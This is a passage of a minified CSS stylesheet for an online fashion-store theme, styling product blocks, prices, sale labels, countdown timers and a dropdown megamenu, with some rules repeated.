.sale-percent-box[href]:focus{background-color:#e62626}.style1 .product-block .price .sale-percent-box span{padding:0 5px}.style1 .product-block .action a{padding:0 7px;color:#000}.style1 .product-block .action a:hover,.style1 .product-block .action a:focus{color:#656565}.style1 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.rtl .style1 .product-block .product-label.product-label-new,.rtl .style1 .product-block .product-label.new-box{-webkit-transform:skewX(45deg) skewY(-45deg);-ms-transform:skewX(45deg) skewY(-45deg);-o-transform:skewX(45deg) skewY(-45deg);transform:skewX(45deg) skewY(-45deg)}.rtl .style1 .product-block .product-label.product-label-special,.rtl .style1 .product-block .product-label.sale-box{-webkit-transform:skewX(-45deg) skewY(45deg);-ms-transform:skewX(-45deg) skewY(45deg);-o-transform:skewX(-45deg) skewY(45deg);transform:skewX(-45deg) skewY(45deg)}.style2 .product-block{text-align:center}.style2 .product-block .name{margin:10px 0}.style2 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style2 .product-block .action > *{display:inline-block}.style2 .product-block .price{margin-bottom:10px}.style2 .product-block .price .product-price{display:inline-block;background-color:transparent;color:#000;font-size:24px;letter-spacing:0.5px;font-weight:300}.style2 .product-block .price .product-price.new-price{color:#000}.style2 .product-block .price .old-price{color:#888;font-size:18px}.style2 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style2 .product-block .price .sale-percent-box[href]:hover,.style2 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style2 .product-block .price .sale-percent-box span{padding:0 5px}.style2 .product-block .action a{padding:0 7px;color:#000}.style2 .product-block .action a:hover,.style2 .product-block .action a:focus{color:#656565}.style2 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.style3 .product-block .product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;border:none;z-index:3;text-transform:uppercase;min-width:50px;padding:0 0;font-size:13px;line-height:25px;border-radius:0}.style3 .product-block .product-label.product-label-new,.style3 .product-block .product-label.new-box{background:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-new.png") no-repeat top center;color:#fff;top:10px;right:inherit;position:absolute;left:10px}.style3 .product-block .product-label.product-label-special,.style3 .product-block .product-label.sale-box{color:#000;background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-sale.png") no-repeat top center;position:absolute;left:10px;bottom:inherit;top:45px;margin:auto;content:""}.rtl .style3 .product-block .product-label.product-label-special,.rtl .style3 .product-block .product-label.sale-box{right:10px;left:auto}.style3 .product-block .product-label:hover{color:#000000}.style3 .product-block .action > div{float:left;margin-right:10px}.rtl .style3 .product-block .action > div{float:right}.rtl .style3 .product-block .action > div{margin-left:10px;margin-right:inherit}.style3 .product-block .action .wishlist{margin-right:0}.rtl .style3 .product-block .action .wishlist{margin-left:0;margin-right:inherit}.style3 .product-block .product-meta{background:#fff;padding-top:10px;z-index:10}.style3 .product-block .product-meta .left{position:relative;width:70%;float:left}.rtl .style3 .product-block .product-meta .left{float:right}.style3 .product-block .right{text-align:right;width:30%;float:right}.rtl .style3 .product-block .right{float:left}.style3 .product-block .right .price{margin-bottom:5px}.style3 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0 10px;font-size:24px;letter-spacing:0.5px}.style3 .product-block .right .price .product-price.new-price{color:#000}.style3 .product-block .right .price .old-price{color:#888;font-size:18px}.style3 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style3 .product-block .right .price .sale-percent-box[href]:hover,.style3 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style3 .product-block .right .price .sale-percent-box span{padding:0 5px}.style3.grid .product-meta{position:relative}.style3.grid .product-meta:before{border-bottom:10px solid #ffffff;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;bottom:inherit;top:-10px;margin:auto;content:"";position:absolute;width:30px;height:10px;z-index:999}.rtl .style3 .product-block .product-label.product-label-new,.rtl .style3 .product-block .product-label.new-box{right:10px;left:inherit}.style4 .product-block .btn{min-width:42px}.style4 .product-block .btn-outline i{margin-right:0}.rtl .style4 .product-block .btn-outline i{margin-left:0;margin-right:inherit}.style4 .product-block .action .tooltip{display:none !important}.style4 .product-block .product-image-container{border-bottom:1px solid #e2e2e2;margin-bottom:0}.style4 .product-block .product-meta{padding:0 20px 10px;text-align:center}.style4 .product-block .product-meta .name{position:relative}.style4 .product-block .product-meta .name a{text-transform:uppercase;font-weight:400;font-size:12px}.style4 .product-block .product-meta .action-btn > *{display:inline-block;padding:0 3px 5px}.style4 .product-block .price{color:#000000;display:inline-block;text-align:center;border:1px solid #e2e2e2;background-color:#FFFFFF;padding:0 15px;height:42px;line-height:40px;position:relative;top:-22px;margin-bottom:0}.style4 .product-block .price .product-price{color:#000000;font-size:24px}.style4 .product-block .price .product-price.new-price{color:#FFFFFF}.style4 .product-block .price.price-specific{background-color:#eb5454;border:1px solid #eb5454}.style4 .product-block .price .old-price{color:#FFFFFF;font-size:18px}.style4 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style4 .product-block .price .sale-percent-box[href]:hover,.style4 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style4 .product-block .price .sale-percent-box span{padding:0 5px}.style5 .product-block .action-btn > div{display:inline-block;margin-right:3px}.rtl .style5 .product-block .action-btn > div{margin-left:3px;margin-right:inherit}.style5 .product-block .product-image-container{position:relative}.style5 .product-block .product-meta{padding:10px 20px 20px;border:1px solid #eee}.style5 .product-block .product-meta .name a{font-weight:300;font-size:14px}.style5 .product-block .price{color:#000}.style5 .product-block .price .product-price{color:#000;line-height:30px;margin:0;padding:0;font-size:24px;font-weight:300}.style5 .product-block .price .product-price.new-price{color:#000}.style5 .product-block .price .old-price{color:#888;font-size:18px}.style5 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style5 .product-block .price .sale-percent-box[href]:hover,.style5 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style5 .product-block .price .sale-percent-box span{padding:0 5px}.style6 .product-block .action > div{margin-left:3px}.rtl .style6 .product-block .action > div{margin-right:3px;margin-left:inherit}.style6 .product-block .action > div:first-child{margin-left:0}.rtl .style6 .product-block .action > div:first-child{margin-right:0;margin-left:inherit}@media (max-width:768px){.style6 .product-block .action{display:none}}@media (max-width:768px){.style6 .product-block .quickview{bottom:80px;margin:auto;position:absolute;left:0;right:0}}.style6 .product-block .product-meta{background:#fff;padding-top:0;z-index:10}.style6 .product-block .product-meta .left{position:relative}@media (min-width:992px){.style6 .product-block .product-meta .left{width:100%;float:left}.rtl .style6 .product-block .product-meta .left{float:right}.header3 #header_logo{max-width:170px}.header-cart{padding:0 15px}div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}}@media (min-width:992px) and ( max-width:1199px){div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}#search_block_top.jolisearch{padding:7px 30px !important}.header3 #header_logo{left:5px}div#mcls_nav{padding:15px 30px 6px 15px !important}.header3.menu_fixed div#headutils{float:right;width:calc(100% - 100px)}.header3.menu_fixed #header_logo{top:23px}}@media (min-width:992px){.style6 .product-block .right{text-align:right;width:30%;float:right}.rtl .style6 .product-block .right{float:left}}.style6 .product-block .right .price{margin-bottom:5px}.style6 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0;font-size:24px;letter-spacing:0.5px}.style6 .product-block .right .price .product-price.new-price{color:#000}.style6 .product-block .right .price .old-price{color:#888;font-size:18px;line-height:100%}.style6 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style6 .product-block .right .price .sale-percent-box[href]:hover,.style6 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style6 .product-block .right .price .sale-percent-box span{padding:0 5px}.product_list .product-block .product-desc{margin-bottom:15px}.product_list .product-block .availability{display:block;margin-bottom:15px}.product_list .product-block .color-list-container{margin-bottom:10px}.product_list .product-block .color-list-container ul li{display:inline-block;border:1px solid #e2e2e2}.product_list .product-block .color-list-container ul li span{display:block;width:10px;height:10px;margin:1px;cursor:pointer}.product_list.list .product-block{text-align:left;padding:15px 0;margin:0}.rtl .product_list.list .product-block{text-align:right}.product_list.list .product-block .product-meta{overflow:hidden}.product_list.list .product-block .image{margin:0}@media (min-width:480px){.product_list.list .product-block .image{float:left;width:30%;margin-right:30px}.rtl .product_list.list .product-block .image{float:right}.rtl .product_list.list .product-block .image{margin-left:30px;margin-right:inherit}}.product_list.list .product-block:hover .product-meta{background:none}.product_list.list .product-block .description{display:block}.product_list.list .product-block .name:after{margin:0}.product_list.list.style1 .product-block{text-align:left}.rtl .product_list.list.style1 .product-block{text-align:right}.product_list.list.style1 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style1 .product-block .bottom{right:5px;left:auto}.product_list.list.style1 .product-block .bottom .action{padding-top:10px}.product_list.list.style2 .product-block .product-image-container{margin-bottom:0;border-bottom:none}.product_list.list.style2 .product-block .product-meta{text-align:left}.rtl .product_list.list.style2 .product-block .product-meta{text-align:right}.product_list.list.style2 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px 20px 20px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style2 .product-block .bottom{right:5px;left:auto}.product_list.list.style2 .product-block .bottom .action{padding-top:10px}.product_list.list.style3 .product-block .product-image-container{border-bottom:none}.product_list.list.style3 .product-block .product-meta{text-align:left;padding:0}.rtl .product_list.list.style3 .product-block .product-meta{text-align:right}.product_list.list.style3 .product-block .price{top:0;margin-bottom:15px}.views-vertical .view_scroll_spacer{height:28px;width:100%;position:relative;padding-left:10px}.rtl .views-vertical .view_scroll_spacer{padding-right:10px;padding-left:inherit}.grid .product-block.product-gallery{overflow:visible !important}.gallery-carousel{position:relative}.ajax_block_product .thumbs-wrap{background-color:#fff;border:1px solid #f5f5f5;left:0 left;right:0 left;bottom:inherit;top:0;margin:auto;content:"";position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;visibility:hidden;padding:0 10px;width:80px;z-index:99;margin-top:-1px}.ajax_block_product .thumbs-wrap .thumbs_list{margin-top:10px;overflow:hidden;width:80px;height:280px}.ajax_block_product .thumbs-wrap .thumbs_list li{border:0;margin:0}.ajax_block_product .thumbs-wrap .thumbs_list li a{margin-bottom:10px;display:block;text-align:center}.ajax_block_product .thumbs-wrap .thumbs_list li img{width:auto;height:83px}.ajax_block_product .thumbs-wrap .view_scroll_left,.ajax_block_product .thumbs-wrap .view_scroll_right{display:block;text-align:center}.ajax_block_product .thumbs-wrap .view_scroll_left > i,.ajax_block_product .thumbs-wrap .view_scroll_right > i{display:inline-block;font-size:12px;line-height:28px}.style1 .product-block .left{width:60%;float:left;margin-top:10px}.rtl .style1 .product-block .left{float:right}.style1 .product-block .right{width:40%;float:right}.rtl .style1 .product-block .right{float:left}.style1 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style1 .product-block .action > *{display:inline-block}.style1 .product-block .price{margin-bottom:25px;font-weight:300;font-size:24px;text-align:right;position:relative;width:80px;float:right}.rtl .style1 .product-block .price{text-align:left}.rtl .style1 .product-block .price{float:left}.style1 .product-block .price .product-price{background-color:#f35a5a;color:#FFFFFF;display:block;line-height:43px;text-align:center;height:43px;margin:0}.style1 .product-block .price .product-price.new-price{background-color:#eb5454}.style1 .product-block .price .old-price{position:absolute;right:0;bottom:inherit;top:-30px;margin:auto;content:"";background-color:#bbb;font-size:18px;width:100%;height:30px;line-height:30px;text-align:center;z-index:15}.rtl .style1 .product-block .price .old-price{left:0;right:auto}.style1 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style1 .product-block .price .sale-percent-box[href]:hover,.style1 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style1 .product-block .price .sale-percent-box span{padding:0 5px}.style1 .product-block .action a{padding:0 7px;color:#000}.style1 .product-block .action a:hover,.style1 .product-block .action a:focus{color:#656565}.style1 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.rtl .style1 .product-block .product-label.product-label-new,.rtl .style1 .product-block .product-label.new-box{-webkit-transform:skewX(45deg) skewY(-45deg);-ms-transform:skewX(45deg) skewY(-45deg);-o-transform:skewX(45deg) skewY(-45deg);transform:skewX(45deg) skewY(-45deg)}.rtl .style1 .product-block .product-label.product-label-special,.rtl .style1 .product-block .product-label.sale-box{-webkit-transform:skewX(-45deg) skewY(45deg);-ms-transform:skewX(-45deg) skewY(45deg);-o-transform:skewX(-45deg) skewY(45deg);transform:skewX(-45deg) skewY(45deg)}.style2 .product-block{text-align:center}.style2 .product-block .name{margin:10px 0}.style2 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style2 .product-block .action > *{display:inline-block}.style2 .product-block .price{margin-bottom:10px}.style2 .product-block .price .product-price{display:inline-block;background-color:transparent;color:#000;font-size:24px;letter-spacing:0.5px;font-weight:300}.style2 .product-block .price .product-price.new-price{color:#000}.style2 .product-block .price .old-price{color:#888;font-size:18px}.style2 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style2 .product-block .price .sale-percent-box[href]:hover,.style2 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style2 .product-block .price .sale-percent-box span{padding:0 5px}.style2 .product-block .action a{padding:0 7px;color:#000}.style2 .product-block .action a:hover,.style2 .product-block .action a:focus{color:#656565}.style2 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.style3 .product-block .product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;border:none;z-index:3;text-transform:uppercase;min-width:50px;padding:0 0;font-size:13px;line-height:25px;border-radius:0}.style3 .product-block .product-label.product-label-new,.style3 .product-block .product-label.new-box{background:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-new.png") no-repeat top center;color:#fff;top:10px;right:inherit;position:absolute;left:10px}.style3 .product-block .product-label.product-label-special,.style3 .product-block .product-label.sale-box{color:#000;background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-sale.png") no-repeat top center;position:absolute;left:10px;bottom:inherit;top:45px;margin:auto;content:""}.rtl .style3 .product-block .product-label.product-label-special,.rtl .style3 .product-block .product-label.sale-box{right:10px;left:auto}.style3 .product-block .product-label:hover{color:#000000}.style3 .product-block .action > div{float:left;margin-right:10px}.rtl .style3 .product-block .action > div{float:right}.rtl .style3 .product-block .action > div{margin-left:10px;margin-right:inherit}.style3 .product-block .action .wishlist{margin-right:0}.rtl .style3 .product-block .action .wishlist{margin-left:0;margin-right:inherit}.style3 .product-block .product-meta{background:#fff;padding-top:10px;z-index:10}.style3 .product-block .product-meta .left{position:relative;width:70%;float:left}.rtl .style3 .product-block .product-meta .left{float:right}.style3 .product-block .right{text-align:right;width:30%;float:right}.rtl .style3 .product-block .right{float:left}.style3 .product-block .right .price{margin-bottom:5px}.style3 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0 10px;font-size:24px;letter-spacing:0.5px}.style3 .product-block .right .price .product-price.new-price{color:#000}.style3 .product-block .right .price .old-price{color:#888;font-size:18px}.style3 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style3 .product-block .right .price .sale-percent-box[href]:hover,.style3 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style3 .product-block .right .price .sale-percent-box span{padding:0 5px}.style3.grid .product-meta{position:relative}.style3.grid .product-meta:before{border-bottom:10px solid #ffffff;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;bottom:inherit;top:-10px;margin:auto;content:"";position:absolute;width:30px;height:10px;z-index:999}.rtl .style3 .product-block .product-label.product-label-new,.rtl .style3 .product-block .product-label.new-box{right:10px;left:inherit}.style4 .product-block .btn{min-width:42px}.style4 .product-block .btn-outline i{margin-right:0}.rtl .style4 .product-block .btn-outline i{margin-left:0;margin-right:inherit}.style4 .product-block .action .tooltip{display:none !important}.style4 .product-block .product-image-container{border-bottom:1px solid #e2e2e2;margin-bottom:0}.style4 .product-block .product-meta{padding:0 20px 10px;text-align:center}.style4 .product-block .product-meta .name{position:relative}.style4 .product-block .product-meta .name a{text-transform:uppercase;font-weight:400;font-size:12px}.style4 .product-block .product-meta .action-btn > *{display:inline-block;padding:0 3px 5px}.style4 .product-block .price{color:#000000;display:inline-block;text-align:center;border:1px solid #e2e2e2;background-color:#FFFFFF;padding:0 15px;height:42px;line-height:40px;position:relative;top:-22px;margin-bottom:0}.style4 .product-block .price .product-price{color:#000000;font-size:24px}.style4 .product-block .price .product-price.new-price{color:#FFFFFF}.style4 .product-block .price.price-specific{background-color:#eb5454;border:1px solid #eb5454}.style4 .product-block .price .old-price{color:#FFFFFF;font-size:18px}.style4 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style4 .product-block .price .sale-percent-box[href]:hover,.style4 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style4 .product-block .price .sale-percent-box span{padding:0 5px}.style5 .product-block .action-btn > div{display:inline-block;margin-right:3px}.rtl .style5 .product-block .action-btn > div{margin-left:3px;margin-right:inherit}.style5 .product-block .product-image-container{position:relative}.style5 .product-block .product-meta{padding:10px 20px 20px;border:1px solid #eee}.style5 .product-block .product-meta .name a{font-weight:300;font-size:14px}.style5 .product-block .price{color:#000}.style5 .product-block .price .product-price{color:#000;line-height:30px;margin:0;padding:0;font-size:24px;font-weight:300}.style5 .product-block .price .product-price.new-price{color:#000}.style5 .product-block .price .old-price{color:#888;font-size:18px}.style5 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style5 .product-block .price .sale-percent-box[href]:hover,.style5 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style5 .product-block .price .sale-percent-box span{padding:0 5px}.style6 .product-block .action > div{margin-left:3px}.rtl .style6 .product-block .action > div{margin-right:3px;margin-left:inherit}.style6 .product-block .action > div:first-child{margin-left:0}.rtl .style6 .product-block .action > div:first-child{margin-right:0;margin-left:inherit}@media (max-width:768px){.style6 .product-block .action{display:none}}@media (max-width:768px){.style6 .product-block .quickview{bottom:80px;margin:auto;position:absolute;left:0;right:0}}.style6 .product-block .product-meta{background:#fff;padding-top:0;z-index:10}.style6 .product-block .product-meta .left{position:relative}@media (min-width:992px){.style6 .product-block .product-meta .left{width:100%;float:left}.rtl .style6 .product-block .product-meta .left{float:right}.header3 #header_logo{max-width:170px}.header-cart{padding:0 15px}div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}}@media (min-width:992px) and ( max-width:1199px){div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}#search_block_top.jolisearch{padding:7px 30px !important}.header3 #header_logo{left:5px}div#mcls_nav{padding:15px 30px 6px 15px !important}.header3.menu_fixed div#headutils{float:right;width:calc(100% - 100px)}.header3.menu_fixed #header_logo{top:23px}}@media (min-width:992px){.style6 .product-block .right{text-align:right;width:30%;float:right}.rtl .style6 .product-block .right{float:left}}.style6 .product-block .right .price{margin-bottom:5px}.style6 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0;font-size:24px;letter-spacing:0.5px}.style6 .product-block .right .price .product-price.new-price{color:#000}.style6 .product-block .right .price .old-price{color:#888;font-size:18px;line-height:100%}.style6 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style6 .product-block .right .price .sale-percent-box[href]:hover,.style6 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style6 .product-block .right .price .sale-percent-box span{padding:0 5px}.product_list .product-block .product-desc{margin-bottom:15px}.product_list .product-block .availability{display:block;margin-bottom:15px}.product_list .product-block .color-list-container{margin-bottom:10px}.product_list .product-block .color-list-container ul li{display:inline-block;border:1px solid #e2e2e2}.product_list .product-block .color-list-container ul li span{display:block;width:10px;height:10px;margin:1px;cursor:pointer}.product_list.list .product-block{text-align:left;padding:15px 0;margin:0}.rtl .product_list.list .product-block{text-align:right}.product_list.list .product-block .product-meta{overflow:hidden}.product_list.list .product-block .image{margin:0}@media (min-width:480px){.product_list.list .product-block .image{float:left;width:30%;margin-right:30px}.rtl .product_list.list .product-block .image{float:right}.rtl .product_list.list .product-block .image{margin-left:30px;margin-right:inherit}}.product_list.list .product-block:hover .product-meta{background:none}.product_list.list .product-block .description{display:block}.product_list.list .product-block .name:after{margin:0}.product_list.list.style1 .product-block{text-align:left}.rtl .product_list.list.style1 .product-block{text-align:right}.product_list.list.style1 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style1 .product-block .bottom{right:5px;left:auto}.product_list.list.style1 .product-block .bottom .action{padding-top:10px}.product_list.list.style2 .product-block .product-image-container{margin-bottom:0;border-bottom:none}.product_list.list.style2 .product-block .product-meta{text-align:left}.rtl .product_list.list.style2 .product-block .product-meta{text-align:right}.product_list.list.style2 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px 20px 20px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style2 .product-block .bottom{right:5px;left:auto}.product_list.list.style2 .product-block .bottom .action{padding-top:10px}.product_list.list.style3 .product-block .product-image-container{border-bottom:none}.product_list.list.style3 .product-block .product-meta{text-align:left;padding:0}.rtl .product_list.list.style3 .product-block .product-meta{text-align:right}.product_list.list.style3 .product-block .price{top:0;margin-bottom:15px}.product_list.list.style3 .product-block .action-btn{background-color:transparent;margin:0;border:none;position:absolute;left:0;right:0;bottom:10px}.product_list.list.style3 .product-block:hover .product-meta,.product_list.list.style3 .product-block:hover .product-meta .name a{color:#000}.product_list.list.style3 .product-block:hover .product-rating{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product_list.list.style4 .product-block .right{position:absolute;right:10px;top:40px}.product_list.list.style4 .product-block .right .action{background-color:rgba(255,255,255,0.7);border-radius:3px;padding:10px}.product_list.list.style4 .product-block .price{top:0}.product_list.list.style4 .product-block .product-meta{text-align:left}.rtl .product_list.list.style4 .product-block .product-meta{text-align:right}.product_list.list.style5 .product-block .right .action{position:absolute;bottom:15px;width:100%}.product_list.list.style6 .action{position:absolute;bottom:0;width:100%}.product_list.list.style6 .quickview{position:absolute;bottom:60px;width:100%}@media (min-width:1200px) and (max-width:1499px){.product_list.grid .first-in-line{clear:left}.rtl .product_list.grid .first-in-line{clear:right}}@media (min-width:992px) and (max-width:1199px){.product_list.grid .first-item-of-tablet-line{clear:left}.rtl .product_list.grid .first-item-of-tablet-line{clear:right}}@media (min-width:768px) and (max-width:991px){.product_list.grid .first-item-of-mobile-line{clear:left}.rtl .product_list.grid .first-item-of-mobile-line{clear:right}}@media (min-width:1500px){.product_list.grid .first-item-of-xl-line{clear:left}.rtl .product_list.grid .first-item-of-xl-line{clear:right}}@media (max-width:767){.product_list.grid .first-item-of-xs-line{clear:left}.rtl .product_list.grid .first-item-of-xs-line{clear:right}}.price{margin-bottom:0}.price > *{margin-right:5px}.rtl .price > *{margin-left:5px;margin-right:inherit}.price .product-price{font-size:21px;color:black;font-weight:600;height:33px;display:inline-block}.price .price-old,.price .old-price{color:black;text-decoration:none;font-size:12px;font-weight:500;display:block}.price .discount{background-color:#FF938A;color:white;font-weight:600;font-size:11px;padding:1px 5px;vertical-align:text-top;white-space:nowrap}.item-countdown > ul{white-space:nowrap}.item-countdown > ul > li{float:left;background-color:#333;color:#fff;padding:15px 25px 10px;margin-right:2px;margin-bottom:15px;text-align:center;text-transform:uppercase}.rtl .item-countdown > ul > li{float:right}.rtl .item-countdown > ul > li{margin-left:2px;margin-right:inherit}.item-countdown > ul > li .countdown_num{line-height:100%;font-size:18px}.btn-countdown{padding:22px 45px;margin-left:20px}.rtl .btn-countdown{margin-right:20px;margin-left:inherit}@media (max-width:1199px){.btn-countdown{padding:22px 25px;margin-left:10px}.rtl .btn-countdown{margin-right:10px;margin-left:inherit}}[class*="lang_"] .ajax_add_to_cart_button span{display:block;overflow:hidden}.pts-megamenu{}.pts-megamenu .navbar{border:0;margin:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.pts-megamenu .navbar-nav{float:none;font-family:"Hind",sans-serif;display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:space-between;height:100%;width:100%}.pts-megamenu .navbar-nav > li{padding:0;display:inline-flex;height:100%;align-items:center;float:none}.pts-megamenu .navbar-nav > li.aligned-fullwidth{position:static}@media (min-width:991px){.pts-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu{width:100% !important}}@media (min-width:1200px) and (max-width:1450px){.pts-megamenu .navbar-nav > li.parent:nth-child(2) > a{padding:0 23px 0 27px}}@media (min-width:1200px){.pts-megamenu .navbar-nav > li.parent > a{padding:0 23px 0 6px}.rtl .pts-megamenu .navbar-nav > li.parent > a{padding:0 23px 0 27px}}@media (min-width:992px) and (max-width:1054px){.vipmenu .dropdown-menu{left:-40px !important}}@media (min-width:992px){.pts-megamenu .navbar-nav > li.aligned-right > .dropdown-menu{right:0;left:auto}.pts-megamenu .navbar-nav > li.aligned-left > .dropdown-menu{left:0}.rtl .pts-megamenu .navbar-nav > li.aligned-left > .dropdown-menu{right:0;left:auto}.pts-megamenu .navbar-nav > li.aligned-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}}.pts-megamenu .navbar-nav > li > a{padding:0 23px 0 6px;text-transform:uppercase;font-size:14px;color:#000;font-weight:600;line-height:100%;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out}.pts-megamenu .navbar-nav > li:nth-child(1) > a{padding:0 23px}.rtl .pts-megamenu .navbar-nav > li > a{border-left:1px dotted #999;border-right:inherit}@media (min-width:992px) and (max-width:1199px){.pts-megamenu .navbar-nav > li > a{padding:0 6px 0 12px}.rtl .pts-megamenu .navbar-nav > li.parent > a{padding:0 12px 0 12px}}.pts-megamenu .navbar-nav > li > a:hover,.pts-megamenu .navbar-nav > li > a:focus,.pts-megamenu .navbar-nav > li > a:active{color:#656565;background-color:transparent}.pts-megamenu .navbar-nav > li > a .caret{display:none;border:0;position:relative;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.pts-megamenu .navbar-nav > li > a .caret:before{font:12px "FontAwesome";position:absolute;right:-10px;bottom:inherit;top:-7px;margin:auto;content:"";content:"\f107"}.rtl .pts-megamenu .navbar-nav > li > a .caret:before{left:-10px;right:auto}.pts-megamenu .navbar-nav > li.open,.pts-megamenu .navbar-nav > li:hover{background-color:transparent}.pts-megamenu .navbar-nav > li.open > a .caret:before,.pts-megamenu .navbar-nav > li.open:active > a .caret:before,.pts-megamenu .navbar-nav > li:hover > a .caret:before,.pts-megamenu .navbar-nav > li:hover:active > a .caret:before{color:#656565}.pts-megamenu .navbar-nav > li.open > a:after,.pts-megamenu .navbar-nav > li:hover > a:after{width:100%;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.pts-megamenu .navbar-nav > li:last-child a{border-right:none}.rtl .pts-megamenu .navbar-nav > li:last-child a{border-left:none;border-right:inherit}#pts-top-menu .pts-widget{padding:20px 20px 0 0}#pts-top-menu .mega-col:first-child .pts-widget{padding-left:20px !important}.menuimage{height:317px;overflow:hidden;margin-top:-1px}.menuimage .pts-widget{padding:0 !important}.menuimage p{margin:0}.menuimage img{object-fit:cover}.pts-megamenu .dropdown-menu{font-family:"Hind",sans-serif;top:100%;height:auto;font-weight:300;color:#444;border:0;min-width:185px;padding:0 0 0 0;background-color:#FFFFFF;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-transition:opacity 0.3s linear 0s;-o-transition:opacity 0.3s linear 0s;transition:opacity 0.3s linear 0s;text-align:left}.rtl .pts-megamenu .dropdown-menu{text-align:right}@media (min-width:991px){.pts-megamenu .dropdown-menu{left:-9999px}}@media (max-width:991px){.pts-megamenu .dropdown-menu{width:100% 